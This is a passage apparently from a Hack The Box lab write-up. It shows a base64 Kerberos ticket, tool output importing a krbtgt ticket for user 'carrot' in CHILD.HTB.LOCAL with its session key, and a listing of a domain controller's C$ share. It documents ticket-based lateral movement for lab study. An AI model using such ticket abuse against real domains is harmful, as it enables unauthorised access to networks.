 A8IHdT1fuUFzjUUmq2lxX9Q3n1g6xZ43k7JZeCc4HDejw8NMFqK3S8SslIiOl2HqLc+zy84A9R4V026a
CPODBMRT9lb1H0NqoJl38XcUirY4MMf3hsbdJLsZegAakT4GsiMkrXyyBLHhJv3wPyRgc4OURET1TFQq
vFFrLfv0XplP2Yuoo/K+kVlcyJTJehMpcDo5BZaP/zhWmAUTGluZCOLZzwljkhc8L+PGu/cwcNWZjd03
GLQ5ojsIsXSpOYd5N5DUqUaSCmVi8CxqkVKuD4VUSbfrZjYBLs6riGsjXX6oD+vW8RHE/3jztIXMj61T
Qwr6i+r/cSwQBPyooOHUIh2QNPtdRQFf5OGYES2XO96DMyZHvSqBB/jO3yKaOBL8R8sr4aqibLLIsCVi
W24ffmonjACidbbRnUomYxBfnZsnW8RKs9GbS52UwDkosLTYCVgXKvMyAt3gh84F257G/zeqULf0zpLk
jLKwmwVJMVhgqvDhyHPvFsbYRkPqN5Swg5Qp01cdVXb7Lioh3opbthqJ42xX59AvfngettC35PvGEz5E
/7cJqcjZhYQmqQQL3p2pINz97I+I48GdIOOJaV6F2AYoMITZn8JdE4shQ2bAfpxM6DxAg7oQ/jMfQ365
/tlbsCUBLFWir3TTOqBNPACsY0Y8KUd49gN6LKx1K5ETh6GC2y6u248FSpKJieKNv9CguO0YEStbkkit
9X4Kygsqgj9AN8wmIaudgVHn4FDGmEHOBic+gGca/298rkRdg3iQ327KAJIme3s6hhY1RQgF7bYwJHYJ
pgcCzr7M2er9tdnSaHzKyo2EA9eG9Yckbb34Ck36XJ1AEsiq5JqbS/wPAsK76TXBas0bwJRNCq09qjKI
7JvoJq3l1RelzZMK9pTa001XckzFT3zOkpWf6UeCMDDZu8Okn/HMCfONrEcl0eZU6TxmxvB1MCDp5WaU
xHJy1apzEWsBVfXXKKwscByKXjKWU0QehnTrTKW1UcY1q/2haracmiRrpFuJmjxjO4TkiaviNKypshRu
t5KMg/4zSnZElhzMJGW1IwzUiJvNbejnSKTy1CUGiMapd0Lb1aikkIUQaIyOrardkVsWYbkBiE2R1vno
CPhA29lIqT5xWMjtlhggp38TT+lWz6OilU1viQkqxgc/aadsD4HslyWy7frGAhqKgv7a2dt3EC6PUCxW
ME8F1DJ9rmm7bR8XoUPGCISXtVyVZkoawoWjgLeKHD4FpUjzlUAOUnD3MGGIbyX8NXdLelWkYQDFsh2m
rY0KHaOB7TCB6qADAgEAooHiBIHffYHcMIHZoIHWMIHTMIHQoCswKaADAgESoSIEIESTfUvSorloAM0l
zMtWWG9FRT6NARJ3i0+PvFxc3pJBoREbD0NISUxELkhUQi5MT0NBTKITMBGgAwIBAaEKMAgbBmNhcnJv
dKMHAwUAQOEAAKURGA8yMDIyMTEzMDIxMDIxNFqmERgPMjAyMjEyMDEwNzAyMTRapxEYDzIwMjIxMjA3
MjEwMjE0WqgRGw9DSElMRC5IVEIuTE9DQUypJDAioAMCAQKhGzAZGwZrcmJ0Z3QbD2NoaWxkLmh0Yi5s
b2NhbA==
[+] Ticket successfully imported!
ServiceName : krbtgt/child.htb.local
ServiceRealm : CHILD.HTB.LOCAL
UserName : carrot
UserRealm : CHILD.HTB.LOCAL
StartTime : 11/30/2022 1:02:14 PM
EndTime : 11/30/2022 11:02:14 PM
RenewTill : 12/7/2022 1:02:14 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : RJN9S9KiuWgAzSXMy1ZYb0VFPo0BEneLT4+8XFzekkE=
ASREP (key) : DD0C8A0863F2D427B49B7966678D0A970790586EF17809E99675CCF5F638A5BB
PS C:\windows\tasks> ls \\dc01.child.htb.local\c$
ls \\dc01.child.htb.local\c$
Directory: \\dc01.child.htb.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/13/2022 6:18 PM inetpub
d----- 9/13/2022 9:13 PM laps
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 9/14/2022 7:43 AM Program Files
d----- 9/13/2022 5:43 PM Program Files (x86)
d-r--- 9/13/2022 6:18 PM Users
d----- 11/9/2022 8:35 PM Windows